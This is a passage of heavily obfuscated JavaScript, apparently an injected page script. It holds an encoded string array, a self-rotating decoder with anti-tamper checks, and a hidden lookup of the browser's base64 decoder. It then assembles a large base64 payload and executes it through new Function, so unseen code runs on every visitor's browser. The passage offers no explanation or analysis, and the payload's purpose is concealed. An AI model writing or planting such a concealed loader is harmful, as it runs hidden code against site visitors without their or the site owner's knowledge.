AKi0tKrbCMjQChvm','sNL3BLz6wtvrBxHuytnSrfj5y3nkmwmZv21oue9hDhbw','Bg5JrwnUs1n0s0TeqJrnvePTtenKvuPTnvHkEwTYu2LN','wKCWBKXdzfHvvu5XvNPstwqXzfbzu2nZsJnKDgeZBdfJ','ExDUvJfjmgeZwNPAvKvUtenKwfr6tMTumdfxwKzwmwvt','ELPisNL3BLz6uM9zmu00ytjOwe4YvNzkExDUuLv4rfvS','vMWXne9dy3byvdfls0rcne1uuMLmq2rAwtncruP5A3jt','s1z0vKTeqJrnvfeZtenKue1wwKvkEwXKs0nJBKTtEhPq','z25mq2ryvurcCgnSBgXvAwnZsJfJmvvhvLHum1jRu2Xo','tLzJmvLRBfHoEKfUtenKwe5hwtnwmuPZwKvVngiZy25m','wLHsmwnTngDABhrrs0rcne0YsMHmq2n3zwXKreP5Bgrl','EKXivxbLm0PSzeHwEwjPqNPMshGXtZmWC1PgDeTlrei0','mdLyvvHvnuP5D25wELO2vtiXrgeYsKzwEwnZsJjWBgjh','vxnkm0z2wJa0BKTtDeTlrei0tvrrEeXdzhbsBvjesNLR','rePHwtfAwwjTz25mq2rgyLD0DLfyzhrAEwnZsJfKugvh','yvHoyKOXzePwrKz1vhLKzeTuDdLmr2XIsJncEwiZuNzK','y3nkmwrqzeDsu1eYDevwELjxwKu1EeP5D25zA2rZwtbN','vZH4vJfcCe5Py3nkm1jeyJjSwfvTBg5wmdLesNL3BMjR','wtfgrgeXrLHovZffsNL3BLz6uLDzmgm0yJbKwfqZBfvk','ne1uAZbmq2q2zuDvAeP5A3jtAwD3zuroAK1dD25vmNbO','Cwfirw5mq2rytKvAALrxrJbArtviyLnJC0OZrKrImdLy','mw1KvZvQzeDSDMjPAdzmruvWztnAAgnPqK9qvxC3y21w','ELu0sNL3BMiXtNztmwrtuw1svMvgy25mq2qZwM5OALvh','ne1uzZjmq2mXu2LsD0P5A3jtAwD3zurjmLL5D25AmNDO','sKrKvZfPsNL3BMqYmxjLr3HeyNPgwfqXy25mq2rytLHc','zfHomNHQu1zoDMeXzffLvxnUtenKwe4ZqMPvvZf2yZfJ','CMnTrKHkExDUuLzoDMngyZbzBezytLrNBKXdzfHumfPR','tMLou3DUuwTwAwrPy3blmg9VtuHNEu5erxnkmMTVzuDf','B01iz3HAAMnZsJjRB2vhrw5lvJbVzuz0tuTeqJrnBu5Q','DeTlrei0tw1zD0Xdzdrsmdf5sNLRCLnPz3DLreL4wxL3','u2ToCLDwyZnwBvjpy1nJC0OZA3HsBu5ou1HWrKP5D25A','vxfwvKfUs1n0s0TeqJrnEMHRtenKBMjdrtrkEwTYu2LN','odG5ndy3vKP0r3jA','u05HsNLSzeTiz3nLu3G2tevfC1fPAZDMvhqYwvHjz2ru','vdbowLz6uxHxvMrrvNLJC0OZsLrHmMrYt0C5uvyXrtbk','Eu1tD25uEKzxuKnJCeSWB29nsgD5wvrbC0OXmuDnrevU','tenKrfPSuKPkEwTYsJnnDKP5EgTxmg9VtuHNELLQy3nk','q3DUttfKu1Pty3blmg9VtuHNEu4YwxnkmgrKvtnJBKTt','mMnUs1n4mLbxwMjwu2D3zurjm1PdD25Hu2G0wvnJCfHw','venJCeSWB29nsgD5ww1fC0OXwMrLrgDUs1n0s0TeqJrn','z3DLrezQwxL3BLnirtnAAwnWsZbVB01iz3LnAMDZsNPS','veHczwi','tenKwfvgqNnwELjHwKzcsff5y3nkmwrqvdjSmLuYDezI','z3DLre5QtLn3BLzfAdvoq2nWwfnRl1OYEhzzBuzZt25s','r1zczenKzeTiuwXIvNnUyKDwDvOZuM9kmtbWs1nvD2ve','ExDUvNPAwvOXyZfmmLjxzeD4ALrvtNjswfzOsNL3BLPh','ytjAru0XzeDkExDUy1zoDLPSyZjpwfzytMTJBKXdzhnK','DgvZDa','BgmXuxLJC0OYnuHJr05lyLC5tfyXqKHkExDUyLHfELKW','zhHkExDUuKzOC1PfzhPwBu5kuNLJC0OXyZjLr1jwwwPc','vLzbBKTtDeTlrei0tvDrm0XdzerKA29SsNLRCLnPz3DL','C0OXyZbsBu5rvti5q1LuAhzIq2nZsJbgDgf6zejuvZfT','wgXVuLHorfLPy3nkmwrsy1vSq1PfouDkExDUvJfgmfKW','q2rytKHgswnvtNzAmwmWuNLJC0OXzfbwBu5ot0D0ugqW','y2XRBKTtDeTlrei0tvDzmKXdy3Htm0KXsNLRCLnPz3DL','u2D3zurgAu1dD25Ku3bwvunJCeTtC3rJr0z5yZjwsMjU','ywXKuuWYuLfIvZLHsNL3BLyWovDzmvj5wLC5we5xvw5m','BKXdzhjtA3CZzgSXnuP5D25wELPZwtfAnfzTtKXzBvvU','uJfJBtrNwxP0oq','mKzRtenKrfPSuKPkEwTYu2LND2vetxHoAxDUt1DKD1j5','y3byu2G2tevfCe8ZmhnJmxrys0rcne1QAgLmq2nQvdbr','CLnPz3DLreuYtun3BLz5rtrJEwnWsZbVB01iz3PomKvZ','sNvjse1Vzfn4mKTuDdLpm1POy2LcBvbxuxnAEJfTzfC1','BgvUz3rO','zurrC01izZnorJbZv3Pcne1PD3DLrfL6wfn4yK1iz3Dm','ng5lu3rls0rcne16yZvmq2rjy1rKBuP5A3jtAwD3zurf','vgvwtNzvvMmZt0nJC0OXyZjHAKPyvvzAA1nRtNzKEwnZ','uJnsrgvwyZnoq2nZsJfJmfrhtLHvBtv2vNPzD0P5D25w','qZLQvxPODMjSzfnpq2nZsJj4EMfhuKTIvZLAwvDfBKXd','rxnkmvPKzurNBKTtDeTlrei0twPkAuXdzdfAA3b0sNLR','BLmXCZvAEwnWsZbVB01iz3HoALfZsJjRB2vhrw5lu3rl','z3DLre0WwML3BLnhDg5IEwnWwfqXBwrxnwPKr2X2yMLO','C0PQqJroAwTWt2Pcne1dBdDIAJfXv3LKCgjTuMXLrtLT','BKXdzhrrmJLAvJfcD1Pfzdjpq2nZsJjgA2fvzhjLru1U','mZG5odiZvNDtDvvg','seP5D25ABwD4zfHSDgiYog5mq2ryvvDwELz6uJjsBgrr','wLnJn2ztEdbHr2X6v3LKwvLvvLntmffUwfqWBLHizZfz','tLn3BLjSDgrvEwnWsZbVB01iz3LorgnZsNPSBLOWA25l','Dg1Im0LVzeqWD2veqtDKrhD3zurfD01eDdblExnWzti1','mwXQy0vrBKTtDeTlrei0tw1sAuXdzerKA29SsNLRCLnP','BgrrwwXwwe5Qqw5mq2rytJncALvRtNzLrMrqzvzJBKXd','tenKvuPTnvHkEwTYsJjNBLHtEdflu1LTwM5wDvKZuNbI','C0OZvM1tBtbUs1yWovnPz3DLre0XwML3BLnhDg5IEwnW','m1zwsw5lvJa5wM5wDvKZuNbImJrVy3L4muXiwxbLm0PS','mujdwtfcrgf6rJfIvZLtsNL3BLjxmxjome15yLvZBKXd','BfqXyZbJA2nUtenKBfuYC3jwEMr5wJfJmvf5y3nkmwmW','mdf5sNLSze8ZwMHJAujfufvnC1jumtnxmu1VtuHNEK1T','y3blmg9VtuHNEq','rtLyzevNBLHwDg1yvdfQtZmXBgjitMXjr005wNP0EvPy','C0OXyZjzBgH1vtj0mLfRy25mq2rct0D0AgvQttrnu2nZ','rtnpq3DUtuHWwff5y3blEwrQwLnKzeTiy3nkEwnWwfr0','BKLUtenKEwvftKLwELjTyvnJC0OYnvHrBvjst0C5wvLR','Bgrlu3HTvZfvBW','mwXIBLj6s1nSEvPyuJfJBtrNyZf0nfHuDdLABLz1wtns','qKTyDdjzweLNvhOXtu8ZsMXKsfz5yMLcBvCWog9nsgD6','EwTYu2LND2vestbnExDUyLnSD1Dty3blmg9VtuHNEu16','y1C5BLrPy3blmg9VtuHNELLQqxnkmePgww5zBKTtDeTl','CeSWB29nsgD6tKrnC0OXuKLLvffUs1n0s0TeqJrnELPQ','EK9etxnkmdH4vMTrBKTtDeTlrei0twPJm0XdzgXyvtvc','Au9tD25smeP5v1nJCeSWB29nsgD5tNPRC0P5uNDrBvvU','ufLty3nkmwmWvw1ot1DwuLLwELzOsNL3BLz6uNvsmwrs','vdnVCLz6uMfArwGWvNLJC0OXzfnxrtf3y2PgAeP5D25J','AMrhBhzIAwDWztnAAgnPqNPqu0vOvZeWn2nTvJbKweP1','zdrnv2HQuJbSnK5Py3nkmwrtuM1ouveYDe9Lru5YvgLJ','rwnUs1n0s0TeqJrnEMn3tenJEfmZstfkEwTYu2LND2ve','BhvAv1fWztnAAgnPqMTqv1OXyM1omgfxoxvlr2TWztnA','sgD4wLDvC0OYBhrlse1Us1yWB2qYBhvArZKZteH0ouTt','ne1QvMLmq2rhvZeXveP5A3jtAwD3zurnEu15D25rm1Pl','m0jisNLRCKOZuw5mr1jIu2LND2vetxLzExDUtvv0Eu5t','AwD3zurgAvPdD25uEKzxuKnJCeSWB29nsgD5tvrNC0OY','mujjmw9Us1n0s0TeqJrnBuPRtenJA2nfsMXkEwTYu2LN','DdfHr05oy25zmeP5D25rBMrqy0zJm1rftw5mq2rytLHs','wxPzC0OZCdrAu0vUs1n0s0TeqJrnmK01tenKrfPSuKPk','ota0nZa5suP4wKvH','mw9Us1n0s0TeqJrnEK15tenKmuTSvLfkEwTYu2LND2ve','vNnUzeC5vgrisNbIBwnUwfnNCeTuohrmwfjVyvHoyKOZ','qLPkEwTYu2LND2vestnnu3DUuM1RD1Ddy3blmg9VtuHN','tLD3BKXdzfHovMHXvJfgt1PgsNrImvvUtenKwe5TAgPw','s0TeqJrnEMn5tenJmu0YEfPkEwTYu2LND2vertnnExDU','wxOXzK1izZfnAKK1t1rvmLPgDgHyvhrWwMLOzK1izZfn','yJnAwfvSy25mq2r4zgK5ALvRCfvIu2nZsJfKu1PuzfHo','q2m5sNL3D2veuxbxmvvVtuHNEe56A3nkmJuZvLzjBKTw','t0D0DvPftNzrBgrruNLJC0OZstrHmJfgt0C4mvz6wMHk','sgCWtLyWC1D6qJrnAxD3zurzmfHtEgjnsgD3tercne5Q','wMjyvK1Us1yWC2rSDe1lrei0tw1oAuXdzeLKBKyYsNLS','ueHvn2ztEgTxmg9VtuHNEK1QuxnkELzlsKHbBKTwmdLA','uti5A1yXrKDzmuPivg1svMjxDfbwmuyWwKzsvgiYzfHu','ytbJBKXdzfHumJvxytfJmwjPy3nkmwmWu21os09hotnw','wMTKB1uYDdnKvwnUtenKwfvvwMPwrgHYwvvArgiYtw5m','q2rytM5OA1uYrtruvMrrzfnJC0OYvKrHmhrytM1Aq1z6','mg9VtuHNEvPez3nkm0PZytbJBKTtDeTlrei0twPND0Xd','EdjmsgnZzun4nuXiB3nru3HdtevnC1jdAZDMu3HRvZbV','u3nUy0nKzeTfuMjwq2D3zurjm1LPD25tr3rUyNLJCfHt','zeDHvejzsNLRCLnPz3DLrezQwvn3BK5vB2TJq2nWsZbV','CLnPz3DLrezOt1n3BLiXmvrKEwnWsZbVB01iz3Lor01Z','zeXgC3DLrfvZtuHNmK5wmhnxEKi0tKn3D2vewMTyu3HI','C0OWzenJBgTUs1n4A1CWB29nsgD5tKDzC0OYBeDAru1U','rZfYwKHoDgeZrw5mq2q1t0D0tfjwtNzrvMmZu3LJC0OY','zenpr3r4uKDswfzdy3nkmeP0yJjWwe4YnuLwELjqsNL3','sNL3BLz6vLnzmhruyJa1we4XwMPuBuvUtenKwe5vAhfA','wffmvgq','BeP5A3jtAwD3zurfmfPPD25tr3rUyNLJCeSWB29nsgD6','rxDnq3H3ufC1yMrgmhnIBhqWwfqXDvCYowrmrZvIyJeW','rezRtML3BLnhDg5IEwnWsZbVB01iz3HorefZsJjOrfjx','yKOXzePwrKz1vhLKzfbxB3nKr2HWyZfZBMqWBg1IBKPc','D2vesMXAq3DUvw0XvfLPy3blmg9VtuHNEK5TwxnkEvj3','ExDUvJfcv1KWEePprxHytJnvBKXdzfHovKPQu1vZELKX','AKK1t1rvmLPwC25IvNbhzvDSDeOXmdLqvdeXyM1sBfPT','mfPdD25Hu2G0wvnJCeSWB29nsgD6tvDnC0OYzhnjvgDU','sJbOCLOYog5lu3rls0rcne1Qz3Pmq2rKuMPbEeP5A3jt','odm0ote3CKvYvxfh','sxnkmJuZvLzjBKTtDeTlrei0txPfmuXdzhbIu2H6sNLR','qKDzmujiyvnJC0OXzffIwejytJjOA1vvzgXkExDUvNPs','ohPzmuPeytfkrveYouTkExDUvJfcnfKWCerHmNG0t0C4','yZjwsMjUuw9tu2D3zurgAe5dD25rwfzsvenJCeTuDhbA','m0f6yuDss1uYDdvwmuzisNL3BMvhmxjzBMXeyNPSwe5R','sJeXr01erw5lu3rls0rcne1utMHmq2rWuM1sreP5A3jt','wfvisKjwEMq1sNL3BMrQAhjHvZL0yNPSwfvwtw5mq2ry','v0zdvJa5nuP5D25HsePiu20Xtfz5y3nkmfzuytborMfi','tvrnEKXdyZfnmNHAsNLRCLzPz3DLre00wwL3BMftAdrz','zhbIu2H6sNLRCLnPz3DLreL6wwL3BLrvrwPxAwnWsZbV','uKnJCfHumw1KvZvQzeDSDMjPAhPlwhr5wLHsmwnTngDJ','s1n0s0TeqJrnAMCXtenKDeTyqLPkEwTYu2LND2verMLA','D2verMTAAxDUtLroC1Dty3blmg9VtuHNEu9eA3nkmwXQ','ytjgtu5iwM9Au2nZsJfKufLTEhzxAMXusNL3BMrStNjL','txLAAxDUu0D0BMj5y3blu3b3wvHkELPvBhvKq2Hks0rc','wfvSuKjwEMq1sNL3BLz6zg1rm0zotJjsuvj5y3nkmwmW','sJbpq2nZsJfKuvuYmtbwEKi1sNL3BMjgze1HA05otKnJ','rLLUww5lu3rls0rcne1xttbmq2rKuMPbEeP5A3jtAwD3','rKXfwxnsExHjs1r0ouXitMjwEwD3zurfm05PD25Hru5g','m1CXtw9nsgD6twPJC0OWohHwA1fUs1yWCfaZzhbIBvj2','u2nWs3LKA1Ptzgrlr1PIvMLND2vertbnAxDUzw5OBeLt','zeXgC3DLreLZtuHNmK5wmhbpmZbVs1nRCe8Zmhnju2H0','EwDWtZmWC1PgDeTlrei0tvrnnuXdzfvkBtvysNLSzfbx','tenKDK1yCfPLAMH2wwLJC0OYsLrIEMryvdnsA1vxAhbk','C0OXyZnHr05mvti5wLPuAhzwu2nZsJjsAgnQrJfnAKfU','DeTlrei0tvDrEa','mg9VtuHNEu1QvxnkmeyXvvv3BKTtDeTlrei0ttjoAeXd','rNLjr3m5sNLJn1PToxLlsfPOy2LcC1buqJrnq3H0teC0','wM1umwmWzfnJC0OZqM5sBvjrvtj0wvyXqJfkExDUvJa5','n2nTvJbKweP1suHsB2fytMjkmujHyZjoAfr5zgrlsfjV','ExDUvJa5t1PgqKXtBvjqwM5fBKXdzhbHr2HRu3POCMvw','qLnzmuz6vurvBG','zurkAe9dD25Lrwroy2LJCeSWB29nsgD6tvrnC0OXwMrL','sNvjse1Vs1r0ouXhuMjtAwD3zurjEe9tD25wBde0t0nJ','re5OtxL3BMnxow5uAwnWsZbVB01iz3HABvvZsJbgmvvv','sgD6wvDfC0OWrJfvvxDUs1n0s0TeqJrnEKeZtenKnfiW','CLnPz3DLrev3tun3BKKWouvlq2nWsZbVB01iz3PzvfLZ','ExDUyZnwB1KXtKHwrZHUtenKC1yZsLzrAMHYtNLJC0OZ','DeXhCgjtAwD3zurfEfLtD25smeP5v1nJCeT5zgPAu2rK','tunRCfD5zhPIr2XQwLnKzeTdmhDLreLWtZmXC1bxuMXz','t0nJCeSWB29nsgD4tLrnC0OYntnwvKLUs1n0s0TeqJrn','tuHOBvL5D25yvJv3uNLJCeSWB29nsgD5wwPfC0OWmujj','wLrzC0OYBeDAru1Us1n0s0TeqJrnv0POtenKnfiWmxLk','owjzuZe2uvmXyvHtow5mr1OXyM1omgfxoxvlsgnWztnA','vZb3B01iz3Pov01ZsJfJAe9itw5lvJbZzgX0tuTeqJrn','sJfJm2nhtKTIvZG0vNPsA1KWzfHkExDUvNPsCfvwyZjn','r1PfDgLum0jyvvzJBKXdzfHorxbQvtboDLvTtK5pq2nZ','B2fytxnsAJfTzfC1AMrhBhzIAwDWztnAAgnPqLvqvK1Z','yJi0B2vtBdDKBuz5suzfovreDhLAwfiXy200z1PSDfjl','og5mq2ryvvHgwLz6wKLvrMrqt0nJC0OXyZfJr05pyLC4','C2r5EdrmsgTZzwLRn2ztEgTxmg9VtuHNEe5QrxnkELv6','tuqXwe8ZsMXKsfz5yMLcBvCYrxDlrei0txPfm0Xdze5r','mLPyvvCWBKXdzfHvrKPQvg5onvngyZnIu2nZsJjSDgeX','meP5v1nJCfHtAdbLwejSyJjzz1OYEhzzBuzZteHKyLv5','mg9VtuHNEvLuy3nkmgH4tJjzBKTtDeTlrei0twPcAKXd','s1n0s0TeqJrnALeWtenKvgfTrNHkEwTYu2LND2verMTp','q3DUyvvAA1f5y3blmg9VtuHNEu5esxnkEK5yvw1vBKTt','Au5dD25HvvPRuxLJCeSWB29nsgD4twPRC0P6Bg5JrwnU','mJu1mde0CMLvBM1Y','qxnkmgrKvtnJBKTtDeTlrei0tvDzEuXdzfHjvgH6sNLR','wKDsufnfnwPvvMnUtenKELrUrtbwELP1zenJC0OXzfbn','sNPSBMnfy25lu3rls0rcne1uzZfmq2rVutbwBeP5A3jt','wLnJCfHumw1KvZvQzeDSDMjPAdzmruvWztnAAgnPqLPq','zeHwmMqZAdvLA0zdutbsrLjRzeLtvxbmveuXt1qXqLjv','EMq1sNL3BMmYmxjtBK5uyNPowe5euw5mq2rytJfkALrQ','ne0Yrtnmq2rKuMPbEeP5A3jtAwD3zurnmfL5D25ksejd','EwTYu2LND2vettvpq3DUyvvAA1f5y3blmg9VtuHNEvPQ','nteWodK5zejRAMPf','AwnWsZbVB01iz3Hpve1ZsJfAzgvez25lu3rls0rcne1u','y3nkmwmYzw1gwfvUqMTuvgH2vNLJC0OWuKrHmhb1t0C5','mg9VtuHNEu5eqxnkmePgww5zBKTtDeTlrei0txPsAeXd','uw1ovLLty3nkmMrytJjosvuYouDwmue0sNL3BLz6wLvr','vNLND2vestfnExDUyM5KvLvPy3byu3DUwNLJCeXiyZLK','BLz1wtnsCgiYng9Iq3H0s1H0mLLyswDIAJfIwfn4DLbu','DhvLBtfYuKnJC0OXyZbovLzRyLDZDLfRy25mq2r1tvzc','mgrysNvjr1PIvgLND2vetxPzu3DUvKvOnu5dy3byu2G2','AwD3zuDAAuXdzfHjvgH6sNLRCLnPz3DLreKWt0n3BMfx','D2verxLzu3DUvKnADvz5y3blmg9VtuHNEu1esxnkm1vX','BKXdzhPrmNrkzfzoDMjSyZjzu2nZsJbAtMfhtKHJv0Pc','D25wmdK1yJnks05fng5mq2rhutj0ywrfyZbKq2nZsJjK','ww5sDLLtEhPlvNrws0rcne1QyZjmq2nQvdbrB0P5Bgrl','C0OXzfnLr1jxt0C5C1yXsM9zmvjysNL3BMrhmxznrMrr','u0rgwe5vCgTwr0zqsNL3BLPyttnArLj0yJa1Cvz5y3nk','tML3BK5vB2TJq2nWsZbVB01iz3HnvgnZsJjSr1Pftw5l','muDssfriEa','sNLoufjdz25lu3rls0rcne1uz3Lmq2rhvZeXveP5A3jt','wLnJCeSWB29nsgD4wwPJC0OWAdjJwfLUs1n0s0TeqJrn','EwTYu2LND2vertjAq3DUtvv0Eu5ty3blmg9VtuHNEe9e','sZbVB01iz3HABvfZsJnvCvzwqw5lu3rls0rcne16qtrm','B29nsgD5wwPnCW','u2LND2verxHou3DUuZfZnvP5y3blmg9VtuHNEfPurxnk','wMHJAujQufmXD1LysNPAvwX1zenOsKTeqJrnvfu0tenK','vKPVutj0wLz6uKHkExDUywTRmfjxwM9zu2nZsJfKuvzh','sKzzBLLUs1n0s0TeqJrnvfv5tenKsweYzhzkEwTYu2LN','r1vUwfzZBMnhsKPtsgr0sJeWovPUvNvzm1jWyJi0B0Ty','ufqWowrxnwTAv1PWyM1wA0TyDhbAAwHMtuHNmu1Qstvp','z3DLrev4wML3BMvUAgXju2nWsZbVB01iz3LAv1vZsJeX','tvD4ALnUrw5mq2rytMXKqMnuAhzumwmYu3LJC0OXzffn','wfzIvLnND2verMXAAxDUuZfZnvP5y3blEwrQwLnKzeTd','rgrRB2XkEwTYu2LND2vesxPzExDUuJeXvgr5y3blmg9V','re15tun3BMnTEhjsEwnWsZbVB01iz3HnrgnZsJbAyLHw','ngf5DfHorMmZsNL3BLz6zg1Jwfzmuw1su1Lty3nkm2XO','we5hnunrmdfHwKzoEeP5D25wmuPdwKzgtvDTuKPHrxnU','vu5Yv2TsEeP5D25wELK1sZbzELjTuLfJu2nZsJfKuLfT','ngiYovHumLvUtenKwe5QvM5wmujVwtfnEwfhuKXpr3rw','BLz6uJjumePTvM1ssfz5y3nkmwmWvg1su1DxBg9wmdLy','B3DkExDUvNPsv1KWAerHm05ytMPsmKP5D25wELPlwta5','yLnPz3DLreuXwvn3BLDgAejrq2nWwfqXs0TeqJrnv1uW','BKXdzhvtBePQvhPbmvv5y3nkm0P5tdjsuvnfnwPtwevU','wfiXy200n2nTvJbKweP1surcne1uDdLlsgDZwvHkBMrx','A01PD25smtfuzhLJCeSWB29nsgD5wvrjC0OXuw1IBgnU','mg9kEtrUs1z0vKTeqJrnveuWtenKCgjtAhPkEwXKs0nJ','BhzIAwH6teHvCguZsMXKsfz5yMLcEKSZvtDMu3HRvZbV','q2rytLrwAMfftNjzvvjOsNL3BLz6zeDzmdL4t1zKwe5T','D2vesxLAAxDUzfnWvLvdy3blmg9VtuHOBu5PD25rwfzs','BMqWBg1IBKPcsJeXyKOYEgXIBwqWyunKze8YCZHIrhrY','rK5Yv2XJmLvgqLHoBtbUtenKwe4WwMPvBLe1yZfJmu5d','ne1xstvmq2r3zhLAs0P5A3jtAwD3zurnEK9tD25wBde0','v2nUs1n0s0TeqJrnveeYtenJnvOZqKHkEwTYu2LND2ve','r3risNLRCLnPz3DLre5PtxL3BLrvvNvJq2nWsZbVB01i','reuWwvn3BLzfAdvoq2nWsZbVB01iz3Ppr1LZsJngDLOW','wtnsCgiYng9JExGXs1H0EvPyuJfJBtrNy3P3owruDdLm','DgiZwMTKALfUtenKBgmXwMTtvgH2wtjoEeP5D25Kvu5Y','sLfpvMmXzeDsua','EfyXsNLIBgmXtunJC0OYzgXIA1z5t0C5CKP5D25HvZfY','yZjHvKfUtenKwa','A1PvrJbkmtbVzfnSyKOZuNzvm1j5yvC1BKOXmg9nsgD4','CfHtAejlvhq5tZnkBgrivNLIAuiZvZfnB01iz3Hnve1Z','rMHnAxDUuJbkEvDty3blmg9VtuHNEK5uy3nkmtfhturf','Ee5hvxnkmMHeuLDvBKTtDeTlrei0twPjnuXdy3PwmuPS'];var _0x9427638t=_0x9427638d;(function(a,b){var q=_0x9427638d;while(!![]){try{var c=parseInt(q(0x139))+-parseInt(q(0xb2))+parseInt(q(0xfe))*-parseInt(q(0x18c))+-parseInt(q(0xd9))+-parseInt(q(0x197))*-parseInt(q(0x153))+parseInt(q(0x142))+parseInt(q(0x1bc));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9427638c,0x88333));var _0x9427638e=window;function _0x9427638d(a,b){a=a-0xb1;var c=_0x9427638c[a];if(_0x9427638d['MLgCtI']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x9427638d['imgjKb']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x9427638d['RHyfDp']={},_0x9427638d['MLgCtI']=!![];}var e=_0x9427638c[0x0],f=a+e,g=_0x9427638d['RHyfDp'][f];if(g===undefined){var h=function(i){this['FSqyfK']=i,this['sIdLrw']=[0x1,0x0,0x0],this['eZNhLJ']=function(){return'newState';},this['EKBPex']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['rbZZNG']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['BMonAD']=function(){var i=new RegExp(this['EKBPex']+this['rbZZNG']),j=i['test'](this['eZNhLJ']['toString']())?--this['sIdLrw'][0x1]:--this['sIdLrw'][0x0];return this['SoRjkK'](j);},h['prototype']['SoRjkK']=function(i){if(!Boolean(~i))return i;return this['IFBrEC'](this['FSqyfK']);},h['prototype']['IFBrEC']=function(j){for(var k=0x0,l=this['sIdLrw']['length'];k<l;k++){this['sIdLrw']['push'](Math['round'](Math['random']())),l=this['sIdLrw']['length'];}return j(this['sIdLrw'][0x0]);},new h(_0x9427638d)['BMonAD'](),c=_0x9427638d['imgjKb'](c),_0x9427638d['RHyfDp'][f]=c;}else c=g;return c;}function _0x9427638f(c,d){var r=_0x9427638d,e={};e[r(0x1c5)]='undefined',e['aJkNX']='object',e[r(0xf4)]=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['XQLTd'](h[r(0x1db)],d)&&function(j,k){var l=g(this,function(){var n=typeof window!==f['THBeb']?window:typeof process===f['aJkNX']&&f['XQLTd'](typeof require,'function')&&f['XQLTd'](typeof global,'object')?global:this,o=function(){var s=_0x9427638d,p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p[s(0x1cb)](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x9427638f(_0x9427638e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDUyMjk5NTZkPVsna2FwY0w4b'+_0x9427638t(0x133)+'BXNlBQVzZXJywnYldsY09OcGNJcScsJ2I'+'4a0JXNFg2VzZPJywnV09pRFc1UERXUjgn'+'LCdXNHBjUm1vcmNNdScsJ1dPaXBCOGtqZ'+'VcnLCdXUUpkUkNrZlc0L2RWVycsJ1dPN2'+'RWbWtZVzVGZElXJywnV1BpWHNta25kYSc'+'sJ2wzN2NIYTVDJywnV1FYK1c1eGRMSnUn'+_0x9427638t(0x116)+_0x9427638t(0x124)+'g4b0lXNkhBVzdLJywnVzRKY0lTb1JkZXk'+_0x9427638t(0x16b)+'LCdXUHBkUGdKZE51NCcsJ25Da2FXNlBjV'+_0x9427638t(0x1b2)+'ZYVicsJ0ZDa1N2dVNiJywnVzV4Y1VDb2R'+'XUE9FJywnQ0p4ZFBkL2NRcScsJ1c3dGNW'+_0x9427638t(0xe6)+'0NaJywnVzZ0ZE5KeWxXUTQnLCd5bW8vVz'+_0x9427638t(0x11b)+'tWkRDa2JoVycsJ1c3eGNPRzFRVzQwJywn'+'a3NxL2UyOCcsJ1dSTmNWOGs3RUNrWScsJ'+'1c1TDFXUkJkVm1vcycsJ1c1SmNPQ29zak'+'51JywnV1BIV1c2dGRTdHUnLCdXUHFHbDh'+_0x9427638t(0x1b6)+_0x9427638t(0x1ba)+'GZ0Y01HOTInLCdXN2pHcmhKZExHJywnV0'+_0x9427638t(0x101)+'4Jywnak1qSXo4b1knLCdXUVdSVzZoZFFh'+'NCcsJ1dRS3NXNFJkS3QwJywnZFpDUlc2c'+_0x9427638t(0xc3)+'cnLCdtSExX'+('RDB5JywndUNrZ3UwbUonLCdqWHhkTm1vV'+'HBXJywnV1JOY0w4a1FxQ2tKJywnVzVYMG'+'w4a1pFRycsJ2tDa0VXN3JjVzRPJywnZld'+'oY1FMWmNNYScsJ1dSQmNMQ2twc21vaycs'+'J1c2cmRXUEcnLCdlWFM5VzdydCcsJ1c1Y'+'lZtQ2tYQlcnLCdXNE5jTkNvTG9Db2EnLC'+'dXNHhjVjhvQlc2eGNLVycsJ1c3N2NKQ28'+'rb0NvRicsJ1dPWmRWbWtOVzdoZEdxJywn'+'dW1rYVc2VmNOMXBkVkpwZFVDbzF2RycsJ'+'3g4azd4dE9uJywnVzU5Y1dSdGRKbW9HJy'+'wnc0NrU0NTb3hXNXUnLCdzbW9LV09Xa1d'+'PNCcsJ2JObGRQU2tYV1BXJywndnNaZEtx'+_0x9427638t(0x146)+'ldRWmRIQ292JywnbkhWY1AxN2NRcScsJ2'+_0x9427638t(0xd7)+'jSkc5OFc3OCcsJ1dScGNPZENaVzV5Jywn'+'Z1p5TFc1ZScsJ2ZTa09XNVhRVzdHJywnV'+'zdqSHpoM2RMcScsJ1dSeUFpU2txY1cnLC'+'dXN2xkTFhTcFdSQycsJ284a1NXN2JYVzV'+_0x9427638t(0xb3)+'cScsJ1dQcGRIOGs1VzZaZFZHJywnYktOZ'+'FNta0hXUGknLCdXNjl2b1Nrc3NxJywnVz'+'dSY09Db3VXUkt5JywnaG1vNVdSVmRQTFM'+'nLCdXN1NhRm1vUFc1eScsJ2tTa2RXNlhE'+'Vzc0JywncmgvY09jSDgnLCdXNnJNQjI3Z'+'FFHJywnVzVwY1ZJendXNmUnLCdXT1JjT0'+'NrUnVTb1cnLCdXNHBjTnRaZExhNCcsJ2F'+'adW9XN0RSJywnV1I1S3A4a25XNFcnLCdX'+'UmxjSnFtVFc1SycsJ1c3SGlyTlJkTXEnL'+_0x9427638t(0x1d1)+'NvWScsJ1dR')+(_0x9427638t(0x151)+'1dRQmNLU2tidjhvUycsJ1dRUGpwcURoJy'+'wnQXFaZFBhaGNSVycsJ3dtaytEMGFhJyw'+'nY1puWEZTa3knLCdXNi9kTUptSFdPUycs'+'J1dSN2NJbWtYeFNrbScsJ251cGNTY0xiJ'+'ywnV1BwY1J0T0tXNVMnLCdvU29MV1JOZE'+'9lOCcs